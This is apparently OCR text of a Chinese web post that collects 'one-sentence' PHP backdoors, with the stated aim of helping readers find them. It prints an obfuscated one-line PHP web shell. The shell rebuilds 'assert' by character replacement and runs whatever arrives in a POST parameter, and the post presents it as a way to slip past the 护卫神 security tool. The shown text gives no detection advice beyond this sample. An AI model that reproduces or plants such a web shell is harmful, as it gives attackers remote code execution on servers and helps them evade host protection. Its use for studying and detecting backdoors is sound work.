
整理的比较全的一句话后门代码
(方面大家查找后门)
网络编程 发布日期：2026/8/7 浏览次数：
1
正在浏览：整理的比较全的一句话后门代码(方面大家查
找后门)
最近一句话后门不断升级大家注意防范，基本上多事字
符替换
过护卫神PHP一句话作者：小东
复制代码
代码如下:
<?php $a = str_replace(x,”",”axsxxsxexrxxt”);
$a($_POST["c"]); ?>